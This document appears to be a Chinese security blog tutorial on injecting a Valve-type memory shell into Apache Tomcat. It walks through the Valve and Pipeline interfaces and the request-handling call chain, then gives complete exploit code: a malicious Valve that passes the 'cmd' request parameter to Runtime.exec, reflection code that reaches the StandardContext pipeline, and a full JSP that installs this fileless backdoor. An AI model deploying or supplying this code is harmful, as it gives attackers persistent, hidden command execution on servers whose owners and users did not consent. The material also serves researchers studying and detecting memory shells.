前言
这一块的关键点还在tomcat的管道机制上,前面在基本知识那里已经写过了,就不多赘述了
基本就是一个Context -> Pipeline -> Valve 的层次顺序。
我们来看一下几个接口的源码吧,先看看Valve接口的源码。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| package org.apache.catalina;
import java.io.IOException;
import javax.servlet.ServletException;
import org.apache.catalina.connector.Request;
import org.apache.catalina.connector.Response;
public interface Valve {
public Valve getNext();
public void setNext(Valve valve);
public void backgroundProcess();
public void invoke(Request request, Response response)
throws IOException, ServletException;
public boolean isAsyncSupported();
}
|
从getNext()指向下一个Valve,我们能够看出来Valve并不是我们想象的那样,是存在Pipline的一个数组元素,而是一个类似于链表的机制。invoke 方法这里是具体操作的实现方法,我们的恶意代码后面就是插在这里的,我们再看一下Pipline接口的源码。
1
2
3
4
5
6
7
8
9
| public interface Pipeline extends Contained {
public void setBasic(Valve valve);
public void addValve(Valve valve);
public Valve[] getValves();
public void removeValve(Valve valve);
public Valve getFirst();
public boolean isAsyncSupported();
public void findNonAsyncValves(Set<String> result);
}
|
能够看出这里提供了很多关于Vavle操作的方法,我们后面重点关注一下addValve()这个方法,毕竟我们还得靠它来把恶意的Valve给绑到Pipeline上。
流程分析
因为这个管道机制是发生在处理请求的时候嘛,我们直接在Servlet随便加个断点往前回溯即可跟踪流程,这里看一下调用栈,跟到第一个invoke调用前地方。


该部分代码如下,从当前管道的第一个invoke开始链式调用,如果当前的valve已经是当前管道的最后一个valve则调用下一层管道的第一个valve循环往复,直到最后一层管道的最后一个valve被调用,下面随便附上几张图。




到这一步,我们的构造思路就已经非常显然了,只要随便把我们的恶意valve插到以上的任意一个管道里面即可。
Exp编写
恶意Valve
1
2
3
4
5
6
7
8
9
10
| class ValveShell extends ValveBase{
@Override
public void invoke(Request request, Response response) throws IOException, ServletException {
System.out.println("111");
try {
Runtime.getRuntime().exec(request.getParameter("cmd"));
} catch (Exception e) {
}
}
}
|
获取Pipeline对象
和前文尽量保持思路一致吧,只要能获得到StandardContext就能获得到Pipeline,所以怎么都好说。
1
2
3
4
5
6
7
8
9
10
11
|
ServletContext servletContext = request.getSession().getServletContext();
Field appContextField = servletContext.getClass().getDeclaredField("context");
appContextField.setAccessible(true);
ApplicationContext applicationContext = (ApplicationContext) appContextField.get(servletContext);
Field standardContextField = applicationContext.getClass().getDeclaredField("context");
standardContextField.setAccessible(true);
StandardContext standardContext = (StandardContext) standardContextField.get(applicationContext);
Pipeline pipeline = standardContext.getPipeline();
|
添加进Pipline
1
2
| Shell_Valve shell_valve = new Shell_Valve();
pipeline.addValve(shell_valve);
|
完整Exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
| <%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="org.apache.catalina.connector.Request" %>
<%@ page import="org.apache.catalina.Pipeline" %>
<%@ page import="org.apache.catalina.valves.ValveBase" %>
<%@ page import="org.apache.catalina.connector.Response" %>
<%@ page import="java.io.IOException" %>
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%
Field reqF = request.getClass().getDeclaredField("request");
reqF.setAccessible(true);
Request req = (Request) reqF.get(request);
StandardContext standardContext = (StandardContext) req.getContext();
Pipeline pipeline = standardContext.getPipeline();
%>
<%!
class Shell_Valve extends ValveBase {
@Override
public void invoke(Request request, Response response) throws IOException, ServletException {
String cmd = request.getParameter("cmd");
if (cmd !=null){
try{
Runtime.getRuntime().exec(cmd);
}catch (IOException e){
e.printStackTrace();
}catch (NullPointerException n){
n.printStackTrace();
}
}
}
}
%>
<%
Shell_Valve shell_valve = new Shell_Valve();
pipeline.addValve(shell_valve);
%>
|

运行结果如下
